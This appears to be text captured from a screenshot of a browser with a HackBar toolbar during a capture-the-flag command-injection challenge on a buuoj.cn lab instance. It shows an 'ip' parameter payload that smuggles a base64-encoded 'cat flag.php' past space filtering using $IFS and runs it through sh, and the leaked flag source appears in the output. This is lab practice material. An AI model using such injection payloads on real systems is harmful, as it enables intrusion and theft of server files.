 view-source:http://8be7d1a6-bce5-49df-aa67-73d48da91126.node4.buuoj.cn:81/?ip=127
新手上路 常用网址 新建文件夹
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{4717abae-8844-4bcb-8d80-3342051c0362}";
5 ?>
6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
view-source:http://8be7d1a6-bce5-49df-aa67-73d48da91126.node4.buuoj.cn:81
/?ip=127.0.0.1||echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1